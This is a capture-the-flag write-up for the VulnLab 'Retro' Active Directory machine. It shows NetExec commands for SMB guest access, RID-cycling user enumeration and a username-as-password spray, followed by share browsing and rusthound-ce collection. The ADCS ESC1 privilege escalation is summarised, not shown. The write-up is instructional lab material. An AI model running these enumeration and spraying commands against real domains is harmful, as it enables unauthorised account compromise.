Retro VulnLab
Retro VulnLab Writeup
Retro is a VulnLab machine hosted on HackTheBox which focusses mainly on SMB enumeration giving us user.txt, later for the privilege escalation ADCS is running on the box in which ESC1 is present also for this to be done we need to access a Pre Windows 2000 Machine account which needs a password reset of the account after resetting its password we authenticate and perform ADCS ESC1 giving us the administrator pfx by which we can authenticate as administrator to get its TGT and logging in with the administrator to get root flag and finally pwning this machine.
Initial Enumeration


As always we are gonna start off with the rustmap to find open ports and services.
1
rustmap.py -ip 10.129.234.44
Also the kerberos clock is just 15 seconds ahead.
We can sync the DC time with
1
sudo ntpdate 10.129.234.44
We can see that the hostname and DC of the box is retro.vl and DC.retro.vl and added them to my /etc/hosts file.
SMB Enumeration
Lets enumerate the SMB ports on the box.

Trying guest access on the box.
1
nxc smb retro.vl -u '.' -p ''
And we have guest access on the box.

Now lets just enumerate shares on the box as guest.
1
nxc smb retro.vl -u '.' -p '' --shares
We have read access to the Trainees on the box.

Connecting to it using imapacket’s smbclient.py
1
smbclient //retro.vl/Trainees -U '.'%
There is only one file present named important.txt on the share, downloading it and opening it.
It says.
1
2
3
4
5
6
7
8
9
Dear Trainees,
I know that some of you seemed to struggle with remembering strong and unique passwords.
So we decided to bundle every one of you up into one account.
Stop bothering us. Please. We have other stuff to do than resetting your password every day.
Regards
The Admins

Now since we have guest access we can also enumerate the users on the box using RID-Cycling.
1
nxc smb retro.vl -u '.' -p '' --rid-brute
Saving these usernames to a usernames.txt file.


We dont have any valid credentials so we just try bruteforce the usernames with the usernames only to see we get a valid hit.
1
nxc smb retro.vl -u usernames.txt -p usernames.txt --no-bruteforce --continue-on-success
We have guest access as Helpdesk user and also valid credentials with Trainee as the user.

So lets enumerate shares with these valid credentials.
1
nxc smb retro.vl -u helpdesk -p helpdesk --shares

Cant enumerate shares using helpdesk account, lets try with the trainee account.
1
nxc smb retro.vl -u trainee -p trainee --shares
We can see that we have READ access to a new share Notes.

Now lets connect to it using impacket’s smbclient.py.
1
smbclient //retro.vl/Notes -U trainee%trainee

We can see that we have two files one being our user flag and other being some instructions.
Submitting our user.txt and following the instructions to get on the box.
Looking at the ToDo.txt notes we have 2 new usernames, lets add them to our usernames.txt file and redo the password spray to see we get some new hits.
LDAP Enumeration
Now lets try with the LDAP enumeration using NetExec to see that we can authenticate with the domain controller.
1
nxc ldap retro.vl -u usernames.txt -p usernames.txt --continue-on-success --no-bruteforce
Also here the only valid hit we see is for Trainee and others are just the guest accounts.
Bloodhound

Now using the valid credentials of the trainee account we can gather ldap data.
So lets spin up rusthound-ce to gather ldap data and feed it to bloodhound-ce
1
rusthound-ce -d retro.vl -u 'trainee' -p 'trainee' -f dc.retro.vl -z

